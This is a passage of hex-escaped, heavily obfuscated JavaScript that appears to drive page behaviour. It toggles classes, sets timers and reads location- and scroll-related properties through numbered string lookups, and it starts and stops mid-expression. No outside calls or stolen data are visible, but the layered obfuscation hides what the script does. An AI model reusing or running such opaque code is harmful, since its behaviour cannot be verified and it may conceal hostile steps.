x5B\x39\x30\x5D\x2B\x20\x37\x35\x30\x29\x7D\x7D\x39\x39\x32\x28\x29\x3B\x24\x28\x38\x30\x33\x29\x5B\x37\x35\x34\x5B\x32\x34\x5D\x5D\x28\x39\x39\x32\x29\x3B\x37\x34\x34\x20\x31\x30\x36\x37\x3B\x24\x28\x38\x30\x33\x29\x5B\x37\x35\x34\x5B\x32\x36\x5D\x5D\x28\x37\x35\x34\x5B\x32\x35\x5D\x2C\x37\x36\x33\x28\x31\x32\x32\x35\x29\x7B\x38\x33\x39\x28\x31\x30\x36\x37\x29\x3B\x31\x30\x36\x37\x3D\x20\x38\x31\x37\x28\x37\x36\x33\x28\x29\x7B\x39\x39\x32\x28\x29\x7D\x2C\x33\x30\x30\x29\x7D\x29\x3B\x37\x34\x34\x20\x39\x31\x31\x3D\x38\x33\x37\x5B\x37\x35\x34\x5B\x39\x5D\x5D\x28\x37\x35\x34\x5B\x39\x31\x5D\x29\x2C\x39\x30\x33\x3D\x38\x33\x37\x5B\x37\x35\x34\x5B\x39\x5D\x5D\x28\x37\x35\x34\x5B\x39\x32\x5D\x29\x2C\x39\x30\x30\x3D\x38\x33\x37\x5B\x37\x35\x34\x5B\x39\x5D\x5D\x28\x37\x35\x34\x5B\x39\x33\x5D\x29\x2C\x39\x30\x39\x3D\x38\x33\x37\x5B\x37\x35\x34\x5B\x39\x5D\x5D\x28\x37\x35\x34\x5B\x39\x34\x5D\x29\x2C\x39\x30\x37\x3D\x38\x33\x37\x5B\x37\x35\x34\x5B\x39\x5D\x5D\x28\x37\x35\x34\x5B\x39\x35\x5D\x29\x2C\x39\x30\x36\x3D\x38\x33\x37\x5B\x37\x35\x34\x5B\x39\x5D\x5D\x28\x37\x35\x34\x5B\x39\x36\x5D\x29\x3B\x37\x37\x30\x28\x39\x31\x31\x3D\x3D\x20\x37\x35\x34\x5B\x39\x37\x5D\x29\x7B\x39\x31\x31\x3D\x20\x37\x35\x34\x5B\x35\x37\x5D\x7D\x37\x39\x38\x20\x7B\x39\x31\x31\x3D\x20\x37\x35\x34\x5B\x39\x38\x5D\x2B\x20\x39\x31\x31\x2B\x20\x37\x35\x34\x5B\x39\x39\x5D\x7D\x3B\x37\x37\x30\x28\x39\x30\x33\x3D\x3D\x20\x37\x35\x34\x5B\x39\x37\x5D\x29\x7B\x39\x30\x33\x3D\x20\x37\x35\x34\x5B\x35\x37\x5D\x7D\x37\x39\x38\x20\x7B\x39\x30\x33\x3D\x20\x37\x35\x34\x5B\x31\x30\x30\x5D\x2B\x20\x39\x30\x33\x2B\x20\x37\x35\x34\x5B\x39\x39\x5D\x7D\x3B\x37\x37\x30\x28\x39\x30\x30\x3D\x3D\x20\x37\x35\x34\x5B\x39\x37\x5D\x29\x7B\x39\x30\x30\x3D\x20\x37\x35\x34\x5B\x35\x37\x5D\x7D\x37\x39\x38\x20\x7B\x39\x30\x30\x3D\x20\x37\x35\x34\x5B\x31\x30\x31\x5D\x2B\x20\x39\x30\x30\x2B\x20\x37\x35\x34\x5B\x39\x39\x5D\x7D\x3B\x37\x37\x30\x28\x39\x30\x39\x3D\x3D\x20\x37\x35\x34\x5B\x39\x37\x5D\x29\x7B\x39\x30\x39\x3D\x20\x37\x35\x34\x5B\x35\x37\x5D\x7D\x37\x39\x38\x20\x7B\x39\x30\x39\x3D\x20\x37\x35\x34\x5B\x39\x38\x5D\x2B\x20\x39\x30\x39\x2B\x20\x37\x35\x34\x5B\x39\x39\x5D\x7D\x3B\x37\x37\x30\x28\x39\x30\x37\x3D\x3D\x20\x37\x35\x34\x5B\x39\x37\x5D\x29\x7B\x39\x30\x37\x3D\x20\x37\x35\x34\x5B\x35\x37\x5D\x7D\x37\x39\x38\x20\x7B\x39\x30\x37\x3D\x20\x37\x35\x34\x5B\x31\x30\x30\x5D\x2B\x20\x39\x30\x37\x2B\x20\x37\x35\x34\x5B\x39\x39\x5D\x7D\x3B\x37\x37\x30\x28\x39\x30\x36\x3D\x3D\x20\x37\x35\x34\x5B\x39\x37\x5D\x29\x7B\x39\x30\x36\x3D\x20\x37\x35\x34\x5B\x35\x37\x5D\x7D\x37\x39\x38\x20\x7B\x39\x30\x36\x3D\x20\x37\x35\x34\x5B\x31\x30\x31\x5D\x2B\x20\x39\x30\x36\x2B\x20\x37\x35\x34\x5B\x39\x39\x5D\x7D\x3B\x24\x28\x37\x35\x34\x5B\x35\x5D\x2B\x20\x37\x37\x34\x29\x5B\x37\x35\x34\x5B\x34\x5D\x5D\x28\x37\x35\x34\x5B\x32\x39\x5D\x2B\x20\x38\x37\x33\x2B\x20\x37\x35\x34\x5B\x31\x30\x32\x5D\x2B\x20\x39\x31\x31\x2B\x20\x39\x30\x33\x2B\x20\x39\x30\x30\x2B\x20\x37\x35\x34\x5B\x31\x30\x33\x5D\x2B\x20\x38\x37\x33\x2B\x20\x37\x35\x34\x5B\x31\x30\x34\x5D\x2B\x20\x38\x37\x33\x2B\x20\x37\x35\x34\x5B\x31\x30\x35\x5D\x2B\x20\x39\x30\x39\x2B\x20\x39\x30\x37\x2B\x20\x39\x30\x36\x2B\x20\x37\x35\x34\x5B\x31\x30\x36\x5D\x29\x7D\x29\x7D\x37\x37\x30\x28\x39\x34\x35\x29\x7B\x31\x32\x32\x38\x28\x29\x7D\x3B\x31\x32\x32\x39\x28\x29\x7D\x37\x36\x33\x20\x31\x30\x36\x39\x28\x29\x7B\x37\x36\x33\x20\x37\x36\x35\x28\x29\x7B\x24\x28\x37\x33\x31\x5B\x39\x5D\x2B\x20\x37\x35\x30\x2B\x20\x37\x33\x31\x5B\x31\x30\x5D\x29\x5B\x37\x33\x31\x5B\x38\x5D\x5D\x28\x37\x33\x31\x5B\x36\x5D\x2C\x37\x33\x31\x5B\x37\x5D\x29\x7D\x37\x36\x33\x20\x37\x38\x35\x28\x29\x7B\x37\x37\x30\x28\x38\x35\x33\x29\x7B\x37\x37\x30\x28\x37\x38\x36\x28\x29\x2C\x38\x30\x33\x5B\x37\x33\x31\x5B\x33\x36\x5D\x5D\x5B\x37\x33\x31\x5B\x33\x35\x5D\x5D\x3D\x3D\x20\x37\x33\x31\x5B\x31\x38\x5D\x29\x7B\x37\x36\x35\x3D\x20\x24\x28\x37\x33\x31\x5B\x31\x31\x5D\x2B\x20\x38\x32\x38\x2B\x20\x37\x33\x31\x5B\x31\x32\x5D\x2B\x20\x37\x35\x30\x2B\x20\x37\x33\x31\x5B\x31\x33\x5D\x2B\x20\x37\x35\x30\x29\x7D\x37\x39\x38\x20\x7B\x37\x34\x34\x20\x37\x36\x35\x3D\x24\x28\x37\x33\x31\x5B\x31\x31\x5D\x2B\x20\x38\x32\x38\x2B\x20\x37\x33\x31\x5B\x31\x32\x5D\x2B\x20\x37\x35\x30\x2B\x20\x37\x33\x31\x5B\x31\x33\x5D\x2B\x20\x37\x35\x30\x2B\x20\x37\x33\x31\x5B\x33\x37\x5D\x2B\x20\x38\x37\x36\x29\x7D\x3B\x37\x34\x34\x20\x37\x38\x35\x3D\x37\x36\x35\x5B\x37\x33\x31\x5B\x33\x38\x5D\x5D\x2C\x37\x38\x37\x3D\x37\x36\x35\x5B\x37\x33\x31\x5B\x33\x39\x5D\x5D\x28\x30\x2C\x39\x33\x37\x29\x3B\x30\x3D\x3D\x20\x24\x28\x37\x33\x31\x5B\x31\x31\x5D\x2B\x20\x38\x32\x38\x2B\x20\x37\x33\x31\x5B\x31\x32\x5D\x2B\x20\x37\x35\x30\x2B\x20\x37\x33\x31\x5B\x31\x33\x5D\x2B\x20\x37\x35\x30\x29\x5B\x37\x33\x31\x5B\x33\x38\x5D\x5D\x26\x26\x20\x38\x31\x37\x28\x37\x36\x33\x28\x29\x7B\x24\x28\x37\x33\x31\x5B\x33\x34\x5D\x2B\x20\x37\x37\x34\x2B\x20\x37\x33\x31\x5B\x34\x31\x5D\x2B\x20\x37\x35\x30\x2B\x20\x37\x33\x31\x5B\x34\x32\x5D\x2B\x20\x38\x32\x37\x2B\x20\x37\x33\x31\x5B\x34\x31\x5D\x2B\x20\x37\x35\x30\x29\x5B\x37\x33\x31\x5B\x34\x30\x5D\x5D\x28\x29\x7D\x2C\x31\x31\x31\x30\x29\x3B\x37\x34\x34\x20\x38\x31\x32\x3D\x30\x2C\x38\x32\x31\x3D\x37\x38\x37\x5B\x37\x33\x31\x5B\x33\x38\x5D\x5D\x3B\x37\x37\x30\x28\x39\x33\x37\x3D\x20\x31\x32\x30\x34\x2C\x24\x28\x37\x33\x31\x5B\x33\x34\x5D\x2B\x20\x37\x37\x34\x2B\x20\x37\x33\x31\x5B\x34\x32\x5D\x2B\x20\x38\x32\x37\x29\x5B\x37\x33\x31\x5B\x32\x39\x5D\x5D\x28\x37\x33\x31\x5B\x34\x33\x5D\x29\x2C\x24\x28\x37\x33\x31\x5B\x31\x31\x5D\x2B\x20\x38\x32\x37\x29\x5B\x37\x33\x31\x5B\x32\x39\x5D\x5D\x28\x37\x33\x31\x5B\x34\x34\x5D\x29\x2C\x37\x38\x35\x3C\x20\x31\x29\x7B\x38\x30\x34\x20\x24\x28\x37\x33\x31\x5B\x33\x34\x5D\x2B\x20\x37\x37\x34\x2B\x20\x37\x33\x31\x5B\x34\x32\x5D\x2B\x20\x38\x32\x37\x29\x5B\x37\x33\x31\x5B\x33\x5D\x5D\x28\x37\x33\x31\x5B\x34\x33\x5D\x29\x2C\x31\x31\x37\x37\x28\x24\x28\x37\x33\x31\x5B\x31\x31\x5D\x2B\x20\x38\x32\x37\x29\x5B\x37\x33\x31\x5B\x33\x5D\x5D\x28\x37\x33\x31\x5B\x34\x34\x5D\x29\x29\x7D\x3B\x31\x30\x31\x30\x3D\x20\x20\x21\x31\x2C\x37\x38\x35\x3C\x3D\x20\x39\x33\x37\x26\x26\x20\x24\x28\x37\x33\x31\x5B\x31\x31\x5D\x2B\x20\x38\x32\x37\x29\x5B\x37\x33\x31\x5B\x33\x5D\x5D\x28\x37\x33\x31\x5B\x34\x34\x5D\x29\x2C\x38\x32\x31\x3C\x20\x37\x38\x35\x26\x26\x20\x24\x28\x37\x33\x31\x5B\x31\x31\x5D\x2B\x20\x38\x32\x37\x29\x5B\x37\x33\x31\x5B\x32\x39\x5D\x5D\x28\x37\x33\x31\x5B\x34\x34\x5D\x29\x2C\x24\x28\x37\x38\x37\x29\x5B\x37\x33\x31\x5B\x31\x34\x5D\x5D\x28\x37\x33\x31\x5B\x34\x35\x5D\x2B\x20\x37\x35\x30\x29\x2C\x37\x38\x37\x5B\x37\x33\x31\x5B\x35\x37\x5D\x5D\x28\x37\x36\x33\x28\x29\x7B\x37\x34\x34\x20\x37\x36\x35\x3D\x24\x28\x38\x30\x32\x29\x2C\x37\x38\x35\x3D\x37\x36\x35\x5B\x37\x33\x31\x5B\x32\x34\x5D\x5D\x28\x37\x33\x31\x5B\x34\x36\x5D\x29\x2C\x37\x38\x37\x3D\x37\x36\x35\x5B\x37\x33\x31\x5B\x34\x38\x5D\x5D\x28\x37\x33\x31\x5B\x34\x37\x5D\x29\x3B\x37\x36\x35\x5B\x37\x33\x31\x5B\x32\x38\x5D\x5D\x28\x37\x33\x31\x5B\x34\x39\x5D\x29\x26\x26\x20\x37\x36\x35\x5B\x37\x33\x31\x5B\x33\x5D\x5D\x28\x37\x33\x31\x5B\x35\x30\x5D\x2B\x20\x37\x35\x30\x29\x2C\x37\x38\x35\x5B\x37\x33\x31\x5B\x34\x38\x5D\x5D\x28\x37\x33\x31\x5B\x35\x31\x5D\x2C\x37\x38\x35\x5B\x37\x33\x31\x5B\x31\x37\x5D\x5D\x28\x37\x33\x31\x5B\x35\x32\x5D\x29\x29\x2C\x37\x38\x37\x3D\x3D\x20\x37\x33\x31\x5B\x35\x33\x5D\x26\x26\x20\x37\x36\x35\x5B\x37\x33\x31\x5B\x34\x38\x5D\x5D\x28\x37\x33\x31\x5B\x34\x37\x5D\x2C\x37\x38\x35\x5B\x37\x33\x31\x5B\x31\x37\x5D\x5D\x28\x37\x33\x31\x5B\x35\x32\x5D\x29\x29\x2C\x37\x38\x35\x5B\x37\x33\x31\x5B\x35\x35\x5D\x5D\x28\x37\x33\x31\x5B\x35\x34\x5D\x29\x2C\x37\x38\x35\x5B\x37\x33\x31\x5B\x33\x31\x5D\x5D\x28\x37\x33\x31\x5B\x35\x36\x5D\x2C\x37\x36\x33\x28\x29\x7B\x28\x38\x31\x32\x2B\x3D\x20\x31\x29\x3D\x3D\x20\x38\x32\x31\x26\x26\x20\x28\x37\x39\x35\x28\x29\x2C\x37\x39\x32\x28\x29\x2C\x31\x30\x31\x30\x3D\x20\x20\x21\x30\x2C\x24\x28\x37\x33\x31\x5B\x33\x34\x5D\x2B\x20\x37\x37\x34\x2B\x20\x37\x33\x31\x5B\x34\x32\x5D\x2B\x20\x38\x32\x37\x29\x5B\x37\x33\x31\x5B\x33\x5D\x5D\x28\x37\x33\x31\x5B\x34\x33\x5D\x29\x29\x7D\x29\x7D\x29\x7D\x7D\x37\x36\x33\x20\x37\x39\x35\x28\x29\x7B\x38\x30\x33\x5B\x37\x33\x31\x5B\x33\x36\x5D\x5D\x5B\x37\x33\x31\x5B\x33\x35\x5D\x5D\x3D\x3D\x20\x37\x33\x31\x5B\x31\x38\x5D\x7C\x7C\x20\x20\x31\x30\x39\x33\x20\x38\x37\x36\x3D\x3D\x3D\x20\x37\x33\x31\x5B\x35\x38\x5D\x3F\x28\x39\x32\x32\x3D\x20\x37\x33\x31\x5B\x35\x39\x5D\x2B\x20\x37\x35\x30\x2C\x38\x34\x34\x28\x29\x29\x3A\x28\x39\x32\x32\x3D\x20\x37\x33\x31\x5B\x35\x39\x5D\x2B\x20\x37\x35\x30\x2B\x20\x37\x33\x31\x5B\x33\x37\x5D\x2B\x20\x38\x37\x36\x2C\x38\x34\x34\x28\x29\x29\x7D\x37\x36\x33\x20\x37\x39\x32\x28\x29\x7B\x39\x33\x30\x21\x3D\x20\x37\x33\x31\x5B\x36\x30\x5D\x26\x26\x20\x24\x28\x37\x33\x31\x5B\x36\x31\x5D\x2B\x20\x37\x35\x30\x29\x5B\x37\x33\x31\x5B\x35\x37\x5D\x5D\x28\x37\x36\x33\x28\x29\x7B\x37\x34\x34\x20\x37\x36\x35\x3D\x24\x28\x38\x30\x32\x29\x2C\x37\x38\x35\x3D\x37\x36\x35\x5B\x37\x33\x31\x5B\x36\x32\x5D\x5D\x28\x29\x3B\x37\x36\x35\x5B\x37\x33\x31\x5B\x36\x5D\x5D\x28\x29\x2F\x37\x36\x35\x5B\x37\x33\x31\x5B\x36\x33\x5D\x5D\x28\x29\x2A\x37\x38\x35\x5B\x37\x33\x31\x5B\x36\x33\x5D\x5D\x28\x29\x3C\x37\x38\x35\x5B\x37\x33\x31\x5B\x36\x5D\x5D\x28\x29\x3F\x28\x37\x36\x35\x5B\x37\x33\x31\x5B\x33\x5D\x5D\x28\x37\x33\x31\x5B\x36\x34\x5D\x2B\x37\x35\x30\x29\x2C\x37\x36\x35\x5B\x37\x33\x31\x5B\x32\x39\x5D\x5D\x28\x37\x33\x31\x5B\x36\x35\x5D\x2B\x37\x35\x30\x29\x29\x3A\x28\x37\x36\x35\x5B\x37\x33\x31\x5B\x32\x39\x5D\x5D\x28\x37\x33\x31\x5B\x36\x34\x5D\x2B\x37\x35\x30\x29\x2C\x37\x36\x35\x5B\x37\x33\x31\x5B\x33\x5D\x5D\x28\x37\x33\x31\x5B\x36\x35\x5D\x2B\x37\x35\x30\x29\x29\x7D\x29\x7D\x37\x36\x33\x20\x37\x38\x36\x28\x29\x7B\x38\x33\x39\x28\x31\x30\x30\x38\x29\x2C\x24\x28\x37\x33\x31\x5B\x37\x30\x5D\x29\x5B\x37\x33\x31\x5B\x33\x5D\x5D\x28\x37\x33\x31\x5B\x36\x39\x5D\x2B\x37\x35\x30\x29\x2C\x31\x30\x30\x38\x3D\x38\x31\x37\x28\x37\x36\x33\x28\x29\x7B\x24\x28\x37\x33\x31\x5B\x37\x31\x5D\x2B\x37\x35\x30\x29\x5B\x37\x33\x31\x5B\x32\x39\x5D\x5D\x28\x37\x33\x31\x5B\x36\x39\x5D\x2B\x37\x35\x30\x29\x7D\x2C\x32\x2A\x38\x33\x35\x2F\x33\x29\x7D\x37\x36\x33\x20\x38\x31\x32\x28\x29\x7B\x37\x34\x34\x20\x37\x36\x35\x2C\x37\x35\x30\x2C\x37\x38\x35\x3D\x38\x30\x33\x5B\x37\x33\x31\x5B\x33\x36\x5D\x5D\x3B\x37\x33\x31\x5B\x37\x32\x5D\x31\x32\x30\x33\x20\x31\x31\x38\x30\x3F\x31\x31\x38\x30\x5B\x37\x33\x31\x5B\x37\x32\x5D\x5D\x28\x37\x33\x31\x5B\x31\x38\x5D\x2C\x38\x32\x30\x5B\x37\x33\x31\x5B\x37\x33\x5D\x5D\x2C\x37\x38\x35\x5B\x37\x33\x31\x5B\x37\x34\x5D\x5D\x2B\x37\x38\x35\x5B\x37\x33\x31\x5B\x37\x35\x5D\x5D\x29\x3A\x28\x37\x36\x35\x3D\x38\x32\x30\x5B\x37\x33\x31\x5B\x37\x37\x5D\x5D\x5B\x37\x33\x31\x5B\x37\x36\x5D\x5D\x2C\x37\x35\x30\x3D\x38\x32\x30\x5B\x37\x33\x31\x5B\x37\x37\x5D\x5D\x5B\x37\x33\x31\x5B\x37\x38\x5D\x5D\x2C\x37\x38\x35\x5B\x37\x33\x31\x5B\x33\x35\x5D\x5D\x3D\x37\x33\x31\x5B\x31\x38\x5D\x2C\x38\x32\x30\x5B\x37\x33\x31\x5B\x37\x37\x5D\x5D\x5B\x37\x33\x31\x5B\x37\x36\x5D\x5D\x3D\x37\x36\x35\x2C\x38\x32\x30\x5B\x37\x33\x31\x5B\x37\x37\x5D\x5D\x5B\x37\x33\x31\x5B\x37\x38\x5D\x5D\x3D\x37\x35\x30\x29\x7D\x37\x36\x33\x20\x38\x32\x31\x28\x37\x36\x35\x29\x7B\x37\x34\x34\x20\x37\x39\x35\x3D\x37\x36\x35\x5B\x37\x33\x31\x5B\x32\x34\x5D\x5D\x28\x37\x33\x31\x5B\x31\x31\x5D\x2B\x37\x37\x34\x2B\x37\x33\x31\x5B\x37\x39\x5D\x29\x2C\x37\x38\x37\x3D\x37\x39\x35\x5B\x37\x33\x31\x5B\x34\x38\x5D\x5D\x28\x37\x33\x31\x5B\x38\x30\x5D\x29\x3B\x37\x38\x37\x3D\x38\x39\x37\x28\x37\x38\x37\x29\x3B\x37\x34\x34\x20\x38\x32\x31\x3D\x37\x39\x35\x5B\x37\x33\x31\x5B\x31\x37\x5D\x5D\x28\x37\x33\x31\x5B\x38\x31\x5D\x29\x3B\x37\x37\x30\x28\x37\x38\x37\x3D\x38\x39\x37\x28\x37\x38\x37\x29\x2C\x38\x37\x36\x3D\x38\x32\x31\x2C\x38\x33\x38\x3D\x37\x38\x37\x2C\x24\x28\x37\x33\x31\x5B\x38\x33\x5D\x2B\x37\x35\x30\x29\x5B\x37\x33\x31\x5B\x32\x39\x5D\x5D\x28\x37\x33\x31\x5B\x38\x32\x5D\x29\x2C\x37\x36\x35\x5B\x37\x33\x31\x5B\x33\x5D\x5D\x28\x37\x33\x31\x5B\x38\x32\x5D\x29\x2C\x37\x39\x35\x5B\x37\x33\x31\x5B\x31\x37\x5D\x5D\x28\x37\x33\x31\x5B\x38\x34\x5D\x29\x29\x7B\x37\x34\x34\x20\x37\x38\x39\x3D\x24\x28\x37\x33\x31\x5B\x34\x35\x5D\x2B\x37\x35\x30\x2B\x37\x33\x31\x5B\x31\x33\x5D\x2B\x37\x35\x30\x29\x2C\x38\x31\x35\x3D\x24\x28\x37\x33\x31\x5B\x31\x31\x5D\x2B\x38\x32\x38\x2B\x37\x33\x31\x5B\x31\x32\x5D\x2B\x37\x35\x30\x2B\x37\x33\x31\x5B\x31\x33\x5D\x2B\x37\x35\x30\x29\x3B\x39\x38\x39\x3D\x37\x33\x31\x5B\x35\x39\x5D\x2B\x37\x35\x30\x2C\x38\x31\x32\x28\x29\x7D\x37\x39\x38\x7B\x37\x34\x34\x20\x37\x38\x39\x3D\x24\x28\x37\x33\x31\x5B\x34\x35\x5D\x2B\x37\x35\x30\x2B\x37\x33\x31\x5B\x31\x33\x5D\x2B\x37\x35\x30\x2B\x37\x33\x31\x5B\x33\x37\x5D\x2B\x37\x38\x37\x29\x2C\x38\x31\x35\x3D\x24\x28\x37\x33\x31\x5B\x31\x31\x5D\x2B\x38\x32\x38\x2B\x37\x33\x31\x5B\x31\x32\x5D\x2B\x37\x35\x30\x2B\x37\x33\x31\x5B\x31\x33\x5D\x2B\x37\x35\x30\x2B\x37\x33\x31\x5B\x33\x37\x5D\x2B\x37\x38\x37\x29\x3B\x39\x38\x39\x3D\x37\x33\x31\x5B\x35\x39\x5D\x2B\x37\x35\x30\x2B\x37\x33\x31\x5B\x33\x37\x5D\x2B\x37\x38\x37\x2C\x38\x30\x33\x5B\x37\x33\x31\x5B\x33\x36\x5D\x5D\x5B\x37\x33\x31\x5B\x33\x35\x5D\x5D\x3D\x37\x33\x31\x5B\x38\x35\x5D\x2B\x37\x38\x37\x2C\x38\x33\x38\x3D\x37\x38\x37\x7D\x3B\x30\x3D\x3D\x38\x31\x35\x5B\x37\x33\x31\x5B\x33\x38\x5D\x5D\x3F\x24\x28\x37\x33\x31\x5B\x31\x31\x5D\x2B\x38\x32\x37\x29\x5B\x37\x33\x31\x5B\x33\x5D\x5D\x28\x37\x33\x31\x5B\x34\x34\x5D\x29\x3A\x24\x28\x37\x33\x31\x5B\x31\x31\x5D\x2B\x38\x32\x37\x29\x5B\x37\x33\x31\x5B\x32\x39\x5D\x5D\x28\x37\x33\x31\x5B\x34\x34\x5D\x29\x2C\x38\x31\x37\x28\x37\x36\x33\x28\x29\x7B\x37\x39\x32\x28\x29\x7D\x2C\x31\x30\x30\x29\x2C\x37\x38\x36\x28\x29\x2C\x38\x35\x33\x26\x26\x37\x38\x39\x5B\x37\x33\x31\x5B\x33\x38\x5D\x5D\x3C\x39\x39\x30\x26\x26\x38\x31\x35\x5B\x37\x33\x31\x5B\x33\x38\x5D\x5D\x3E\x30\x3F\x28\x39\x33\x37\x3D\x39\x39\x30\x2D\x37\x38\x39\x5B\x37\x33\x31\x5B\x33\x38\x5D\x5D\x2C\x37\x38\x35\x28\x29\x29\x3A\x28\x39\x37\x34\x26\x26\x38\x38\x32\x28\x29\x2C\x38\x36\x34\x5B\x37\x33\x31\x5B\x38\x36\x5D\x5D\x28\x39\x38\x39\x29\x2C\x31\x30\x30\x34\x7C\x7C\x39\x39\x38\x3F\x38\x37\x34\x28\x29\x3A\x38\x36\x32\x28\x29\x29\x2C\x37\x39\x35\x5B\x37\x33\x31\x5B\x31\x37\x5D\x5D\x28\x37\x33\x31\x5B\x38\x37\x5D\x29\x26\x26\x38\x31\x37\x28\x37\x36\x33\x28\x29\x7B\x24\x28\x37\x33\x31\x5B\x35\x39\x5D\x2B\x37\x35\x30\x2B\x37\x33\x31\x5B\x38\x39\x5D\x2B\x37\x35\x30\x2B\x37\x33\x31\x5B\x39\x30\x5D\x2B\x37\x35\x30\x2B\x37\x33\x31\x5B\x39\x31\x5D\x29\x5B\x37\x33\x31\x5B\x38\x38\x5D\x5D\x28\x37\x33\x31\x5B\x32\x31\x5D\x29\x7D\x2C\x31\x30\x29\x7D\x37\x36\x33\x20\x37\x38\x39\x28\x37\x36\x35\x29\x7B\x39\x35\x39\x3D\x21\x31\x2C\x24\x28\x37\x33\x31\x5B\x31\x32\x30\x5D\x29\x5B\x37\x33\x31\x5B\x32\x39\x5D\x5D\x28\x37\x33\x31\x5B\x31\x31\x39\x5D\x29\x2C\x37\x36\x35\x3D\x37\x36\x35\x5B\x37\x33\x31\x5B\x31\x32\x31\x5D\x5D\x28\x29\x2C\x38\x33\x39\x28\x31\x30\x32\x38\x29\x2C\x24\x28\x37\x33\x31\x5B\x34\x35\x5D\x2B\x37\x35\x30\x2B\x37\x33\x31\x5B\x31\x33\x5D\x2B\x37\x35\x30\x2B\x37\x33\x31\x5B\x31\x32\x34\x5D\x29\x5B\x37\x33\x31\x5B\x38\x36\x5D\x5D\x28\x37\x36\x33\x28\x29\x7B\x38\x30\x34\x20\x24\x28\x38\x30\x32\x29\x5B\x37\x33\x31\x5B\x31\x32\x33\x5D\x5D\x28\x29\x5B\x37\x33\x31\x5B\x31\x32\x31\x5D\x5D\x28\x29\x5B\x37\x33\x31\x5B\x31\x32\x32\x5D\x5D\x28\x37\x36\x35\x29\x3E\x2D\x31\x7D\x29\x5B\x37\x33\x31\x5B\x32\x36\x5D\x5D\x28\x37\x33\x31\x5B\x35\x39\x5D\x2B\x37\x35\x30\x29\x5B\x37\x33\x31\x5B\x33\x5D\x5D\x28\x37\x33\x31\x5B\x31\x31\x39\x5D\x29\x2C\x24\x28\x37\x33\x31\x5B\x35\x39\x5D\x2B\x37\x35\x30\x2B\x37\x33\x31\x5B\x31\x32\x30\x5D\x29\x5B\x30\x5D\x26\x26\x37\x36\x35\x5B\x37\x33\x31\x5B\x33\x38\x5D\x5D\x3E\x3D\x33\x26\x26\x28\x38\x34\x39\x28\x29\x2C\x38\x36\x34\x5B\x37\x33\x31\x5B\x38\x36\x5D\x5D\x28\x37\x33\x31\x5B\x31\x32\x30\x5D\x29\x2C\x39\x32\x37\x3D\x21\x30\x29\x2C\x31\x30\x32\x38\x3D\x38\x31\x37\x28\x37\x36\x33\x28\x29\x7B\x28\x21\x24\x28\x37\x33\x31\x5B\x35\x39\x5D\x2B\x37\x35\x30\x2B\x37\x33\x31\x5B\x31\x32\x30\x5D\x29\x5B\x30\x5D\x7C\x7C\x37\x36\x35\x5B\x37\x33\x31\x5B\x33\x38\x5D\x5D\x3C\x33\x29\x26\x26\x39\x32\x37\x26\x26\x28\x24\x28\x37\x33\x31\x5B\x38\x33\x5D\x2B\x37\x35\x30\x2B\x37\x33\x31\x5B\x31\x32\x35\x5D\x29\x5B\x30\x5D\x3F\x24\x28\x37\x33\x31\x5B\x38\x33\x5D\x2B\x37\x35\x30\x2B\x37\x33\x31\x5B\x31\x32\x35\x5D\x29\x5B\x37\x33\x31\x5B\x32\x31\x5D\x5D\x28\x29\x3A\x38\x36\x34\x5B\x37\x33\x31\x5B\x38\x36\x5D\x5D\x28\x37\x33\x31\x5B\x35\x39\x5D\x2B\x37\x35\x30\x29\x2C\x39\x32\x37\x3D\x21\x31\x29\x7D\x2C\x35\x30\x30\x29\x7D\x37\x36\x33\x20\x38\x31\x35\x28\x37\x36\x35\x2C\x37\x35\x30\x29\x7B\x37\x34\x34\x20\x37\x38\x35\x3D\x5B\x37\x33\x31\x5B\x31\x33\x35\x5D\x2C\x37\x33\x31\x5B\x31\x33\x36\x5D\x2C\x37\x33\x31\x5B\x31\x33\x37\x5D\x2C\x37\x33\x31\x5B\x31\x33\x38\x5D\x2C\x37\x33\x31\x5B\x31\x33\x39\x5D\x2C\x37\x33\x31\x5B\x31\x34\x30\x5D\x2C\x37\x33\x31\x5B\x31\x34\x31\x5D\x2C\x37\x33\x31\x5B\x31\x34\x32\x5D\x2C\x37\x33\x31\x5B\x31\x34\x33\x5D\x2C\x37\x33\x31\x5B\x31\x34\x34\x5D\x2C\x37\x33\x31\x5B\x31\x34\x35\x5D\x2C\x37\x33\x31\x5B\x31\x34\x36\x5D\x2C\x37\x33\x31\x5B\x31\x34\x37\x5D\x2C\x37\x33\x31\x5B\x31\x34\x38\x5D\x2C\x37\x33\x31\x5B\x31\x34\x39\x5D\x2C\x37\x33\x31\x5B\x31\x35\x30\x5D\x2C\x37\x33\x31\x5B\x31\x35\x31\x5D\x2C\x37\x33\x31\x5B\x31\x35\x32\x5D\x2C\x37\x33\x31\x5B\x31\x35\x33\x5D\x2C\x37\x33\x31\x5B\x31\x31\x37\x5D\x2C\x37\x33\x31\x5B\x31\x35\x34\x5D\x2C\x37\x33\x31\x5B\x31\x35\x35\x5D\x2C\x37\x33\x31\x5B\x31\x35\x36\x5D\x2C\x37\x33\x31\x5B\x31\x35\x37\x5D\x2C\x37\x33\x31\x5B\x31\x35\x38\x5D\x5D\x2C\x37\x39\x35\x3D\x37\x38\x35\x5B\x37\x33\x31\x5B\x33\x38\x5D\x5D\x3B\x38\x36\x38\x28\x29\x2C\x38\x34\x31\x5B\x37\x33\x31\x5B\x32\x34\x5D\x5D\x28\x37\x36\x35\x29\x5B\x30\x5D\x7C\x7C\x24\x28\x37\x33\x31\x5B\x31\x36\x31\x5D\x2B\x37\x37\x34\x29\x5B\x37\x33\x31\x5B\x31\x36\x30\x5D\x5D\x28\x37\x35\x30\x2B\x37\x33\x31\x5B\x31\x35\x39\x5D\x29\x3B\x38\x37\x30\x28\x37\x34\x34\x20\x37\x39\x32\x3D\x37\x35\x30\x2B\x37\x33\x31\x5B\x31\x36\x32\x5D\x2C\x37\x38\x37\x3D\x30\x3B\x37\x38\x37\x3C\x37\x39\x35\x3B\x37\x38\x37\x2B\x2B\x29\x7B\x37\x39\x32\x2B\x3D\x37\x38\x35\x5B\x37\x38\x37\x5D\x2B\x37\x33\x31\x5B\x31\x36\x33\x5D\x2B\x24\x28\x37\x36\x35\x29\x5B\x37\x33\x31\x5B\x38\x5D\x5D\x28\x37\x38\x35\x5B\x37\x38\x37\x5D\x29\x2B\x37\x33\x31\x5B\x31\x36\x34\x5D\x2C\x37\x38\x37\x2B\x31\x3D\x3D\x37\x39\x35\x26\x26\x28\x37\x39\x32\x2B\x3D\x37\x33\x31\x5B\x31\x36\x35\x5D\x2C\x24\x28\x37\x33\x31\x5B\x31\x36\x31\x5D\x2B\x37\x37\x34\x29\x5B\x37\x33\x31\x5B\x31\x36\x30\x5D\x5D\x28\x37\x39\x32\x29\x29\x7D\